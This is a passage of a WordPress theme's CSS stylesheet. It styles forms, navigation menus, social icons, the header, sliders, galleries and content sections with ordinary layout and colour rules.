#colophon .search-submit:hover,
#colophon .search-submit:focus {
	background-color: #fff;
	color: #d4631c;
}

.entry-content .contact-form textarea {
	height: 40px;
}

select {
	border: 1px solid #eee;
}

label,
textarea,
.entry-content .contact-form textarea,
.entry-content .contact-form input[type="email"],
.entry-content .contact-form input[type="text"],
.entry-content .contact-form input[type="url"] {
	display: block;
	max-width: 100%;
	width: 100%;
}

textarea {
	resize: none;
}

label {
	color: #999;
	font-size: 14px;
	font-size: 0.875rem;
	line-height: 1.5;
}

.contact-form div {
	margin-top: 30px;
}

.contact-form div:first-child {
	margin-top: 0;
}

.entry-content form .contact-submit {
	margin-top: 35px;
}

#colophon .fa-search::before {
	color: #d4631c
}

#colophon .search-field {
	color: #fff;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/

/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/

a {
	color: #eb6e1f;
	text-decoration: none;
}

a:hover,
a:focus,
a:active {
	text-decoration: underline;
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	outline: 0;
}

.site-title a:hover,
.site-title a:focus {
	text-decoration: none;
}

.entry-title a {
	color: #212121;
}

.entry-title a:hover,
.entry-title a:focus {
	color: #eb6e1f;
	text-decoration: none;
}

.entry-header .entry-meta {
	letter-spacing: 0.05em;
}

.featured-content-section .entry-header .entry-meta,
.featured-content-section .entry-header .entry-meta a,
.recent-blog-content-wrapper .entry-header .entry-meta,
.recent-blog-content-wrapper .entry-header .entry-meta a,
.content-area .entry-header .entry-meta,
.content-area .entry-header .entry-meta a {
	margin-bottom: 6px;
}

.entry-meta a:hover,
.entry-meta a:focus {
	color: #666;
	text-decoration: none;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/

.main-navigation {
	clear: both;
	display: block;
}

.main-navigation ul {
	list-style: none;
	margin: 0;
	padding-left: 0;
}

.main-navigation li {
	position: relative;
}

.main-navigation a {
	display: block;
	font-weight: 700;
	letter-spacing: 0.05em;
	line-height: 1.3125;
	padding: 10px 0;
	text-decoration: none;
	text-transform: uppercase;
}

.main-navigation .page_item_has_children > a,
.main-navigation .menu-item-has-children > a {
	padding-right: 57px;
}

.main-navigation ul ul {
	display: none;
	z-index: 99999;
}

.main-navigation ul ul ul {
	left: -999em;
	padding-left: 20px;
	top: 0;
}

.main-navigation ul ul a {
	font-weight: 500;
	line-height: 1.5;
	padding: 7px 20px;
	text-transform: inherit;
}

.main-navigation ul ul li:before {
	content: "\f105";
	left: 0;
	position: absolute;
	top: 3px;
}

.fixed-nav .contact-info-top a:hover,
.fixed-nav .contact-info-top a:focus,
.main-navigation ul ul li:hover:before,
.main-navigation ul ul li:focus:before,
.main-navigation a:hover,
.main-navigation a.focus,
.dropdown-toggle:hover,
.dropdown-toggle:focus {
	color: #eb6e1f;
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
	left: auto;
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
	left: 100%;
}

.menu-inside-wrapper {
	background-color: #fff;
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	bottom: 0;
	height: 100%;
	overflow-y: auto;
	padding: 70px 20px 0 20px;
	position: fixed;
	right: -1024px;
	width: 100%;
	z-index: 99;
}

.menu-inside-wrapper,
.overlay,
.fixed-nav .menu-inside-wrapper,
.fixed-nav .overlay {
	top: 0;
}

.nav-is-open .menu-inside-wrapper {
	right: 0;
}

.dropdown-toggle:after {
	content: "\f196";
}

.dropdown-toggle.active:after {
	content: "\f147";
}

#colophon .dropdown-toggle:after,
#colophon .dropdown-toggle.active:after,
.widget .dropdown-toggle:after,
.widget .dropdown-toggle.active:after,
.menu-social-container .dropdown-toggle:after,
.menu-social-container .dropdown-toggle.active:after {
	content: none;
}

.dropdown-toggle {
	background-color: transparent;
	border: 1px solid transparent;
	border-radius: 0;
	font-size: 16px;
	font-size: 1rem;
	line-height: 40px;
	padding: 0 10px;
	position: absolute;
	right: 0;
	top: 0;
}

.sub-menu .dropdown-toggle {
	line-height: 32px;
}

.dropdown-toggle:hover,
.dropdown-toggle:focus {
	background-color: transparent;
	border: 1px solid #e3e3e3;
}

.toggled .menu-close {
	color: #521841;
}

.toggled .menu-close .fa,
.toggled .menu-close .fa {
	border-color: #521841;
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
	overflow: hidden;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	margin-top: 21px;
}

.header-media-disabled #masthead {
	background-color: #521841;
	position: static;
}

.header-media-disabled #masthead.main-nav-scrolled {
	position: fixed;
	width: 100%;
	top: 0;
}

.header-media-disabled .breadcrumb-area {
	border-bottom: 1px solid #f6f6f6;
	margin: 0 auto;
	max-width: 1520px;
	padding: 21px 0;
	text-align: center;
}

.header-media-disabled .breadcrumb-area,
.header-media-disabled .breadcrumb-area a,
.header-media-disabled .breadcrumb::before,
.header-media-disabled .breadcrumb-area .woocommerce-breadcrumb span::before {
	color: #999;
}

/*--------------------------------------------------------------
## Nav Links
--------------------------------------------------------------*/

.post-navigation .nav-previous,
.post-navigation .nav-next {
	border: 2px solid #eee;
	float: none;
	vertical-align: middle;
	width: 100%;
}

.post-navigation .nav-previous span,
.post-navigation .nav-next span {
	display: block;
}

.post-navigation .nav-next {
	margin-top: 20px;
	text-align: right;
}

.post-navigation a {
	display: block;
	font-weight: 500;
	padding: 15px 25px;
}

.post-navigation a:hover .icon,
.post-navigation a:focus .icon {
	background-color: #fbfbfb;
	color: #ff6b08;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
	width: 1px;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/

.alignleft {
	display: inline;
	float: left;
	margin: 7px 35px 28px 0;
}

.alignright {
	display: inline;
	float: right;
	margin: 7px 0 28px 35px;
}

.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto 28px;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/

.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/

.widget {
	margin: 0;
}

/* Make sure select elements fit in widgets. */
.widget select {
	max-width: 100%;
}

.widget ul,
.widget ol {
	list-style: none;
	margin: 0;
}

.essential-widgets.widget .hentry {
	margin-top: 0;
}

.widget-area .catch-instagram-feed-gallery-widget-wrapper .button {
	margin-top: 21px;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/

/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/

.sticky {
	display: block;
}

.sticky-label {
	background-color: #eb6e1f;
	color: #fff;
	padding: 7px 14px;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 9;
}

.updated:not(.published) {
	display: none;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 0;
}

.page-links {
	clear: both;
	margin: 0;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/

.comment-respond,
#comments {
	margin-top: 35px;
}

ol.comment-list,
ol.children,
.post-categories {
	list-style: none;
}

.bypostauthor {
	display: block;
}

.comment-author img {
	border-radius: 50%;
	float: left;
	height: 40px;
	margin-right: 20px;
	width: 40px;
}

.comment-body {
	border-bottom: 1px solid #eee;
	padding: 30px 0;
	position: relative;
}

.reply {
	font-size: 13px;
	font-size: 0.8125rem;
	font-weight: 700;
	position: absolute;
	right: 0;
	text-transform: uppercase;
	top: 20px;
}

.comments-title {
	line-height: 1.4666;
}

.comment-content {
	margin-top: 20px;
}

#reply-title {
	margin-top: 0;
}

.form-submit {
	margin-bottom: 0;
	margin-top: 35px;
	text-align: center;
}

#cancel-comment-reply-link {
	color: #999;
	font-family: 'Lato', sans-serif;
	font-size: 13px;
	font-size: 0.8125rem;
	letter-spacing: 0.05em;
	position: absolute;
	right: 20px;
	text-indent: -9999px;
	top: 20px;
}

#cancel-comment-reply-link:before {
	content: "\f00d";
	display: block;
	position: absolute;
	right: 0;
	text-indent: 0;
}

#reply-title,
.comment-notes {
	text-align: center;
 }

 .no-comments {
 	margin-top: 35px;
 }

 .comment-meta {
 	overflow: hidden;
 }

 .comment-author a {
 	color: #212121;
 	font-weight: 700;
 }

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/

/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	padding: 0;
	margin-bottom: 0;
	margin-top: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: inline-block;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/

.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	font-size: 16px;
	font-size: 1rem;
	letter-spacing: 0.025em;
	line-height: 1.75;
	margin: 1rem;
	text-align: left;
}

.wp-caption .wp-caption-text,
.gallery-item figcaption {
	border: 2px solid #eee;
	margin-bottom: 3.125rem;
	max-width: 100%;
	width: 100%;
}

.wp-caption .wp-caption-text,
.gallery-item figcaption {
	margin: 0;
	padding: 1em;
}

.post-password-form input {
	margin-top: 20px;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/

.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	margin: 15px 0;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 100%;
}

.gallery-columns-4 .gallery-item {
	max-width: 100%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66667%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28571%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11111%;
}

.gallery-caption {
	display: block;
}

.attachment-thumbnail.size-thumbnail {
	width: 100%;
}

/*--------------------------------------------------------------
# Custom Style
--------------------------------------------------------------*/

/*--------------------------------------------------------------
## Layouts
--------------------------------------------------------------*/

#page {
	overflow-x: hidden;
	overflow-wrap: break-word;
	position: relative;
	word-wrap: break-word;
}

.site-header-main,
.post-options .has-sub-menu {
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
}

.below-site-header {
	background-color: #fff;
	position: relative;
	z-index: 2;
}

.menu-is-on {
	overflow: hidden;
}

.overlay {
	background-color: rgba(0, 0, 0, 0.5);
	bottom: 0;
	display: none;
	height: 100%;
	opacity: 0;
	position: absolute;
	width: 100%;
	z-index: 9999;
}

.menu-social-container li a,
.more-link:after,
.history-content-wrapper .story-content-wrap:before,
.main-navigation ul ul li:before,
.dropdown-toggle:after,
.search-content-wrapper-top #search-container:before,
.navigation-classic .menu-item-has-children > a:after,
.navigation-classic .page_item_has_children > a:after,
.main-navigation ul li.menu-item-has-children:before,
#cancel-comment-reply-link:before,
.tags-text:before,
.cat-text:before,
.edit-link:before,
.custom-header-media .wp-custom-header-video-play:before,
.custom-header-media .wp-custom-header-video-pause:before {
	display: inline-block;
	font-family: "FontAwesome";
	font-style: normal;
	font-variant: normal;
	font-weight: normal;
	text-rendering: auto;
}

.wrapper {
	margin: 0 auto;
	max-width: 1640px;
	padding: 35px 20px;
	position: relative;
	width: 100%;
}

.hero-content-wrapper .wrapper {
	max-width: 1380px;
}

.section,
.site-content {
	border-bottom: 1px solid #eee;
}

.slider-content-wrapper.section {
	border-bottom: none;
}

/*--------------------------------------------------------------
## Header
--------------------------------------------------------------*/

#masthead {
	left: 0;
	position: fixed;
	right: 0;
	top: 0;
	z-index: 99999;
}

.admin-bar #masthead {
    top: 46px;
}

.admin-bar .menu-inside-wrapper {
	padding-top: 116px;
}

.admin-bar.fixed-nav .menu-inside-wrapper {
	padding-top: 70px;
}

.admin-bar .slider-content-wrapper .post-slide {
	height: calc(100vh - 46px);
}

.admin-bar.fixed-nav #masthead {
	top: 0;
}

.site-header-main {
	padding: 20px;
	position: relative;
	margin: 0 auto;
	max-width: 1920px;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.fixed-nav .site-header-main {
	padding: 14px 20px;
}

.navigation-classic .site-header-main {
	-webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.site-branding {
    display: block;
	margin-right: auto;
	padding-right: 20px;
}

.site-branding img {
	width: 45px;
}

.site-title a,
.site-description {
	color: #fff;
}

.fixed-nav .site-title a,
.fixed-nav .site-title a:hover,
.fixed-nav .site-title a:focus {
	color: #521841;
}

.site-title,
.menu-toggle,
.menu-close {
	letter-spacing: 0.05em;
}

.menu-toggle,
.menu-close {
	font-size: 16px;
	font-size: 1rem;
	font-weight: 400;
	line-height: 1.3125;
}

.search-content-wrapper-top,
.scrolled-logo,
.contact-info-top,
.menu-label,
.menu-toggle .fa-times,
.menu-close .fa-bars,
.fixed-nav .custom-logo {
	display: none;
}

#site-navigation .contact-info-top,
.fixed-nav .scrolled-logo {
	display: block;
}

.menu-toggle,
.menu-toggle:hover,
.menu-toggle:focus,
.menu-close,
.menu-close:hover,
.menu-close:focus {
	background-color: transparent;
	border-color: transparent;
	padding: 0;
	position: relative;
	z-index: 9999;
}

.menu-toggle .fa,
.menu-close .fa {
	border: 1px solid #fff;
	border-radius: 50%;
	height: 30px;
	line-height: 28px;
	text-align: center;
	width: 30px;
}

.fixed-nav #masthead {
	background-color: #fff;
	box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
}

.fixed-nav .menu-toggle .fa,
.fixed-nav .menu-close .fa {
	border-color: #521841;
	color: #521841
}

.fixed-nav .menu-label,
.fixed-nav .contact-info-top a,
.fixed-nav .search-content-wrapper-top #search-toggle a,
.fixed-nav .site-description {
	color: #521841
}

#site-navigation .contact-info-top {
	padding: 10px 0;
	position: relative;
	margin: 10px 0;
}

#site-navigation .contact-info-top:before,
#site-navigation .contact-info-top:after {
	background-color: #eee;
	content: "";
	height: 2px;
	left: 0;
	position: absolute;
	width: 64px;
}

#site-navigation .contact-info-top:before {
	top: 0;
}

#site-navigation .contact-info-top:after {
	bottom: 0;
}

#site-navigation .contact-info-top a {
	line-height: 1;
	text-transform: inherit;
}

#site-navigation .contact-info-top a span {
	padding-right: 10px;
}

.social-navigation ul {
	margin: 0;
	list-style: none;
}

.menu-social-container li a[href*="facebook.com"]:before {
    content: "\f09a";
}

.menu-social-container li a[href*="twitter.com"]:before {
    content: "\f099";
}

.menu-social-container li a[href*="plus.google.com"]:before {
    content: "\f0d5";
}

.menu-social-container li a[href$="/feed/"]:before {
    content: "\f09e";
}

.menu-social-container li a[href*="wordpress.com"]:before,
.menu-social-container li a[href*="wordpress.org"]:before {
    content: "\f19a";
}

.menu-social-container li a[href*="github.com"]:before {
    content: "\f1d3";
}

.menu-social-container li a[href*="linkedin.com"]:before {
    content: "\f0e1";
}

.menu-social-container li a[href*="pinterest.com"]:before {
    content: "\f231";
}

.menu-social-container li a[href*="flickr.com"]:before {
    content: "\f16e";
}

.menu-social-container li a[href*="vimeo.com"]:before {
    content: "\f27d";
}

.menu-social-container li a[href*="youtube.com"]:before {
    content: "\f16a";
}

.menu-social-container li a[href*="tumblr.com"]:before {
    content: "\f173";
}

.menu-social-container li a[href*="instagram.com"]:before {
    content: "\f16d";
}

.menu-social-container li a[href*="codepen.io"]:before {
    content: "\f1cb";
}

.menu-social-container li a[href*="path.com"]:before {
    content: "\f20c";
}

.menu-social-container li a[href*="dribbble.com"]:before {
    content: "\f17d";
}

.menu-social-container li a[href*="skype.com"]:before {
    content: "\f17e";
}

.menu-social-container li a[href*="digg.com"]:before {
    content: "\f1a6";
}

.menu-social-container li a[href*="reddit.com"]:before {
    content: "\f1a1";
}

.menu-social-container li a[href*="stumbleupon.com"]:before {
    content: "\f1a4";
}

.menu-social-container li a[href*="getpocket.com"]:before {
    content: "\f265";
}

.menu-social-container li a[href*="dropbox.com"]:before {
    content: "\f16b";
}

.menu-social-container li a[href*="spotify.com"]:before {
    content: "\f1bc";
}

.menu-social-container li a[href*="foursquare.com"]:before {
    content: "\f180";
}

.menu-social-container li a[href*="twitch.tv"]:before {
    content: "\f1e8";
}

.menu-social-container li a[href*="mailto:"]:before {
    content: "\f0e0";
}

.menu-social-container li a[href*="vk.com"]:before {
    content: "\f189";
}

.menu-social-container li a[href*="xing.com"]:before {
    content: "\f168";
}

.main-navigation .social-navigation li {
	float: left;
}

.main-navigation .site-social {
	overflow: hidden;
}

.search-content-wrapper {
	clear: both;
	margin: 20px 0 35px 0;
}

.menu-inside-wrapper .site-social a,
.widget .menu-social-container a {
	border: 1px solid #eee;
	border-radius: 50%;
	height: 40px;
	line-height: 40px;
	margin: 10px 10px 0 0;
	padding: 0;
	text-align: center;
	width: 40px;
}

.widget .menu-social-container li {
	display: inline-block;
}

.widget .menu-social-container a {
	text-indent: -9999px;
}

.widget .menu-social-container a:before {
	text-indent: 0;
	display: block;
	position: absolute;
	width: 40px;
	height: 40px;
}

.widget .menu-social-container a:hover,
.widget .menu-social-container a:focus,
.menu-inside-wrapper .site-social a:hover,
.menu-inside-wrapper .site-social a:focus {
	background-color: #eb6e1f;
	border-color: transparent;
	color: #fff;
}

.search-form {
	position: relative;
}

.search-field,
.search-field:hover,
.search-field:focus {
	border: 2px solid #eee;
	margin: 0;
	padding: 12px 78px 12px 20px;
	width: 100%;
	-webkit-appearance: none;
 	-webkit-border-radius: 0;
}

.search-submit {
	border-radius: 0;
	bottom: 0;
	padding: 0 20px;
	position: absolute;
	right: 0;
	top: 0;
}

#search-toggle .fa-times,
.search-open .fa-search {
	display: none;
}

#search-toggle.search-open .fa-times {
	display: inline-block;
}

/*--------------------------------------------------------------
## Custom Header
--------------------------------------------------------------*/

.slider-content-wrapper + .custom-header .entry-container {
	padding-top: 35px;
	padding-bottom: 35px;
}

.custom-header {
	text-align: center;
	position: relative;
}

.custom-header:before {
	background-color: #521841;
	content: "";
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: -1;
}

.custom-header img {
	display: none;
}

.no-header-media-text .custom-header img {
	display: block;
}

.has-header-video .custom-header {
	height: 300px;
	height: 70vh;
}

.has-header-video .custom-header-media video,
.has-header-video .custom-header-media iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
}

.wp-custom-header-video-button {
	position: absolute;
	bottom: 10px;
}

/* For browsers that support 'object-fit' */
@supports ( object-fit: cover ) {
	.has-header-video .custom-header-media video,
	.has-header-video .custom-header-media iframe {
		height: 100%;
		left: 0;
		-o-object-fit: cover;
		object-fit: cover;
		top: 0;
		-ms-transform: none;
		-moz-transform: none;
		-webkit-transform: none;
		transform: none;
		width: 100%;
	}
}

.slider-content-wrapper .entry-container,
.custom-header .entry-container {
	margin: 0 auto;
	max-width: 1000px;
	padding: 140px 20px 60px 20px;
	position: relative;
}

.slider-content-wrapper .entry-title,
.custom-header .entry-title {
	line-height: 1.37;
}

.custom-header-media #wp-custom-header-video-button {
	background-color: transparent;
	border: 1px solid rgba(225, 255, 225, 0.25);
	border-radius: 50%;
	color: #fff;
	width: 60px;
	height: 60px;
	padding: 0;
	text-indent: -9999px;
	top: 50%;
	opacity: 0;
	left: 50%;
	transform: translate(-50%, -50%);
}

.custom-header-media #wp-custom-header-video-button:hover,
.custom-header-media #wp-custom-header-video-button:focus {
	background-color: rgba(225, 255, 225, 0.25);
	color: #fff;
}

.custom-header-media:hover #wp-custom-header-video-button,
.custom-header-media:focus #wp-custom-header-video-button {
	opacity: 1;
}

.custom-header-media .wp-custom-header-video-play:before,
.custom-header-media .wp-custom-header-video-pause:before {
	font-size: 21px;
	font-size: 1.3125rem;
	text-indent: 0;
	display: block;
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
}

.custom-header-media .wp-custom-header-video-play:before {
	content: "\f04c";
}

.custom-header-media .wp-custom-header-video-pause:before {
	content: "\f04b";
}

/*--------------------------------------------------------------
## Slider
--------------------------------------------------------------*/

.slider-content-wrapper {
	margin: 0 auto;
	position: relative;
}

.slider-content-wrapper .wrapper {
	max-width: 100%;
	padding: 0;
}

.slider-content-wrapper .post-slide {
	height: 100vh;
}

.slider-content-wrapper .hentry {
	margin: 0;
}

.slider-content-wrapper .slider-image .wp-post-image {
	display: block;
	height: 100%;
	left: 0;
	-o-object-fit: cover;
	object-fit: cover;
	position: absolute;
	top: 0;
	width: 100%;
}

.slider-content-wrapper .entry-container {
	left: 50%;
	margin: 0 auto;
	max-width: 1000px;
	position: absolute;
	text-align: center;
	top: 70%;
	transform: translate(-50%, -70%);
	width: 90%;
	z-index: 9999;
}

.breadcrumb-area,
.slider-content-wrapper .sub-title,
.custom-header .entry-summary,
.breadcrumb-area .woocommerce-breadcrumb {
	font-size: 12px;
	font-size: 0.75rem;
	font-weight: 700;
	line-height: 1.666;
}

.breadcrumb-area,
.custom-header .entry-title,
.slider-content-wrapper .entry-title,
.slider-content-wrapper .entry-summary,
.custom-header .entry-summary,
.breadcrumb-area .woocommerce-breadcrumb,
.breadcrumb-area .woocommerce-breadcrumb a,
.slider-content-wrapper .sub-title {
	color: #fff;
}

.custom-header .entry-title,
.slider-content-wrapper .entry-title {
	font-size: 36px;
	font-size: 2.25rem;
}

.slider-content-wrapper .sub-title {
	margin-bottom: 14px;
}

.slider-content-wrapper .sub-title,
.custom-header .entry-summary,
.breadcrumb-area {
	letter-spacing: 0.1em;
	text-transform: uppercase;
}

.post-slide,
.meet-slide,
.review-slide {
	width: 100%;
}

.slider-content-wrapper .slider-image:before {
	background-color: rgba(0, 0, 0, 0.15);
	bottom: 0;
	content: "";
	height: 100%;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
	width: 100%;
	z-index: 1;
}

.custom-header .social-navigation,
.slider-content-wrapper .controllers,
.slider-content-wrapper .social-navigation,
.testimonials-content-wrapper .cycle-pager,
.professionals-content-wrapper .cycle-prev,
.professionals-content-wrapper .cycle-next {
	display: none;
}

.slider-content-wrapper .controllers {
	position: absolute;
	right: 30px;
	top: 50%;
	z-index: 9999;
	transform: translateY(-50%);
}

.slider-content-wrapper .cycle-prev,
.slider-content-wrapper .cycle-next {
	transform: rotate(90deg);
	font-size: 35px;
	font-size: 2.1875rem;
}

.slider-content-wrapper .cycle-prev,
.slider-content-wrapper .cycle-next {
	cursor: pointer;
	color: #fff;
}

.scroll-down {
	bottom: 28px;
	color: #fff;
	cursor: pointer;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	left: 50%;
	letter-spacing: 0.05em;
	position: absolute;
	text-transform: uppercase;
	text-align: center;
	transform: translateX(-50%);
	z-index: 999;
}

.scroll-down:hover,
.scroll-down:focus {
	color: #eb6e1f;
}

.scroll-down span {
	display: block;
}

.scroll-down span:last-child {
	font-size: 20px;
	font-size: 1.25rem;
}

/*Arrow Animation*/
@-webkit-keyframes arrow-jump {
	0%   { opacity: 0;}
	100% { opacity: 1;
		-webkit-transform: translateY(10px);
		-moz-transform: translateY(10px);
		-0-transform: translateY(10px);
		transform: translateY(10px);
	}
}

.fa-angle-down {
	-webkit-animation: arrow-jump 1s infinite; /* Safari 4+ */
	-moz-animation:    arrow-jump 1s infinite; /* Fx 5+ */
	-o-animation:      arrow-jump 1s infinite; /* Opera 12+ */
	animation:         arrow-jump 1s infinite; /* IE 10+, Fx 29+ */
}

.professionals-content-wrapper .cycle-pager,
.testimonials-content-wrapper .cycle-pager {
	position: absolute;
	right: 36px;
	top: 50%;
	transform: translateY(-50%);
	z-index: 999;
}

.cycle-pager span {
	border-radius: 50%;
	display: block;
	color: transparent;
	cursor: pointer;
	height: 6px;
	margin: 25px 0;
	position: relative;
	text-indent: -9999px;
	width: 6px;
}

.cycle-pager span:after {
	border: 2px solid #fff;
	border-radius: 50%;
	bottom: -5px;
	content: '';
	left: -5px;
	position: absolute;
	right: -5px;
	top: -5px;
	z-index: -1;
}

.cycle-pager .cycle-pager-active {
	background-color: #fff;
}

.professionals-content-wrapper .cycle-prev,
.professionals-content-wrapper .cycle-next,
.testimonials-content-wrapper .cycle-prev,
.testimonials-content-wrapper .cycle-next {
	color: rgba(225, 225, 225, 0.8);
	cursor: pointer;
	font-size: 60px;
	font-size: 3.75rem;
	opacity: 1;
	position: absolute;
	top: 18%;
	z-index: 999;
}

.cycle-prev.dashicons,
.cycle-prev.dashicons-before::before,
.cycle-next.dashicons,
.cycle-next.dashicons-before::before {
	font-size: inherit;
}

.cycle-prev {
	left: 50px;
}

.cycle-next {
	right: 50px;
}

.cycle-prev:hover,
.cycle-prev:focus,
.cycle-next:hover,
.cycle-next:focus {
	text-decoration: none;
	color: #eb6e1f;
}

.testimonials-content-wrapper .cycle-pager,
.professionals-content-wrapper .cycle-pager {
	left: 50%;
	margin-top: 35px;
	top: 100%;
	transform: translateX(-50%);
}

.testimonials-content-wrapper .cycle-prev,
.professionals-content-wrapper .cycle-prev {
	left: 0;
}

.testimonials-content-wrapper .cycle-next,
.professionals-content-wrapper .cycle-next {
	right: 0;
}

.testimonials-content-wrapper .cycle-pager span,
.professionals-content-wrapper .cycle-pager span {
	display: inline-block;
	height: 10px;
	margin: 0 10px;
	width: 10px;
}

.testimonials-content-wrapper .cycle-pager span:after,
.professionals-content-wrapper .cycle-pager span:after {
	bottom: 0;
	left: 0;
	opacity: 0.22;
	right: 0;
	top: 0;
}

.testimonials-content-wrapper .cycle-pager span:after,
.professionals-content-wrapper .cycle-pager span:after,
.testimonials-content-wrapper .cycle-pager .cycle-pager-active,
.professionals-content-wrapper .cycle-pager .cycle-pager-active {
	background-color: #eb6e1f;
	border-color: #eb6e1f;
}

/*--------------------------------------------------------------
## Content Wrapper
--------------------------------------------------------------*/

.reserve-content-wrapper .section-title,
.section-description,
.featured-content-section .section-title,
.recent-blog-content-wrapper .view-more,
.recent-blog-content-wrapper .section-title,
.hero-content-wrapper,
.services-content-wrapper,
.professionals-content-wrapper,
.testimonials-content-wrapper,
.map-content-wrapper,
.site-footer,
.site-content .section-title,
.content-area .view-more,
.history-content-wrapper,
#meet-professionals .section-title {
	overflow: hidden;
	text-align: center;
	width: 100%;
}

.section-description {
	margin-bottom: 21px;
}

.entry-title,
.section-title,
#hero-content .hentry {
	margin-top: 0;
}

.slider-content-wrapper .section-content-wrap {
	padding: 0;
}

.main-navigation a,
.dropdown-toggle,
.main-navigation li,
.section-title,
.hero-content-wrapper .entry-title,
.services-content-wrapper .entry-title {
	color: #521841;
}

.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a,
.navigation-classic .main-navigation .current_page_item > a,
.navigation-classic .main-navigation .current-menu-item > a,
.navigation-classic.fixed-nav .main-navigation .current_page_item > a,
.navigation-classic.fixed-nav .main-navigation .current-menu-item > a {
	color: #eb6e1f;
}

.featured-content-section,
.recent-blog-content-wrapper,
.services-content-wrapper,
.home .recent-blog,
.search-results .site-content,
.archive .site-content {
	background-color: #f6f6f6;
	overflow: hidden;
}

.services-content-wrapper .post-thumbnail {
	background-position: center center;
	background-size: cover;
	bottom: 0;
	padding-bottom: 100%;
	position: relative;
	top: 0;
	width: 100%;
}

.services-content-wrapper .post-thumbnail a {
	bottom: 0;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
}

.hentry,
#hero-content .more-link,
.services-content-wrapper .more-link,
.button,
.custom-header .more-link {
	margin-top: 21px;
}

.search .site-main .hentry:nth-child(-n+1),
.archive .site-main .hentry:nth-child(-n+1) {
	margin-top: 0;
}

.hero-content-wrapper .featured-content-image {
	margin-bottom: 30px;
}

.hero-content-wrapper .entry-container.full-width {
	-webkit-box-flex: 0;
	-ms-flex: 0 1 100%;
	flex: 0 1 100%;
	max-width: 100%;
}

.professionals-content-wrapper .cycle-slideshow {
	margin-bottom: 80px;
}

.professionals-content-wrapper .hentry {
	margin-top: 49px;
}

.professionals-content-wrapper .entry-content {
	margin-bottom: 21px;
}

.professionals-content-wrapper .entry-content > :last-child,
.professionals-content-wrapper .view-more {
	margin-bottom: 0;
}

.professionals-content-wrapper .featured-content-image {
	padding: 0;
}

.reserve-content-wrapper,
